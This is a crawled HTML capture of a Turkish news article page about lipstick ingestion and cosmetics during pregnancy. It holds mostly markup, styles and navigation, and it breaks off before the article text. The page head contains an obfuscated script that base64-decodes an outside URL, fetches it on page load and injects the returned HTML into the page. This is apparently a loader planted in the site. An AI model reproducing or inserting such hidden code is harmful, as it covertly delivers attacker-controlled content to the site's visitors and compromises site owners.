

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192
body_size: 17364
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR</title><meta name=keywords content=""><meta name=description content=" Kadınların en hassas olduğu dönem gebelik süreci olarak biliniyor. Sadece yeme içme değil, cilt bakımı konusunda da çok dikkatli davranması gereken anne adayları, bu süreçte çoğu zaman çareyi bakımdan ve kozmetik ürünlerden uzak durmakta buluyor. "><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/cocuklar-anneleriyle-zumba-yapti-6191"><link rel="next" href="https://www.sonpostagazetesi.com/haber/bulent-kotan-yasam-parki-halkin-hizmetine-acildi-6193"><meta name=DC.date.issued content="2023-01-30T20:02:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"><meta property="og:title" content="BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR"><meta property="og:description" content=" Kadınların en hassas olduğu dönem gebelik süreci olarak biliniyor. Sadece yeme içme değil, cilt bakımı konusunda da çok dikkatli davranması gereken anne adayları, bu süreçte çoğu zaman çareyi bakımdan ve kozmetik ürünlerden uzak durmakta buluyor. "><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"><meta name=twitter:title content="BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR"><meta name=twitter:description content=" Kadınların en hassas olduğu dönem gebelik süreci olarak biliniyor. Sadece yeme içme değil, cilt bakımı konusunda da çok dikkatli davranması gereken anne adayları, bu süreçte çoğu zaman çareyi bakımdan ve kozmetik ürünlerden uzak durmakta buluyor. "><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/ef46092138af8666e52c78c07b47cdcf.jpg"><meta itemprop="articleSection" content="GÜNDEM"><meta itemprop="dateCreated" content="2023-01-30T20:02:00+03:00"><meta itemprop="dateModified" content="2023-01-30T20:02:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"><meta itemprop="headline" content="BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "GÜNDEM", "item": "https://www.sonpostagazetesi.com/gundem" },{ "@type": "ListItem", "position": 3, "name": "BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR", "item": "https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"GÜNDEM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/bir-kadin-hayati-boyunca-15-kilogram-ruj-yutuyor-6192"}, "headline":"BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/ef46092138af8666e52c78c07b47cdcf.jpg", "width":"640","height":"350"}, "datePublished":"2023-01-30T20:02:00+03:00", "dateModified":"2023-01-30T20:02:00+03:00", "description":" Kadınların en hassas olduğu dönem gebelik süreci olarak biliniyor. Sadece yeme içme değil, cilt bakımı konusunda da çok dikkatli davranması gereken anne adayları, bu süreçte çoğu zaman çareyi bakımdan ve kozmetik ürünlerden uzak durmakta buluyor. ", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1582401769{ width: 55px; } .page_speed_946535138{ position: absolute;top: 19px;right: 0 } .page_speed_977214931{ height: 0px } .page_speed_786260279{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1582401769"><div title="Gece Modu" class="toggle"></div><i class="page_speed_946535138 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6192" title="BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6192 lg" itemprop="name">BİR KADIN HAYATI BOYUNCA 1,5 KİLOGRAM RUJ YUTUYOR</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-01-30T20:02:00+03:00">30 Ocak, 2023, Pazartesi 20:02</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6192" 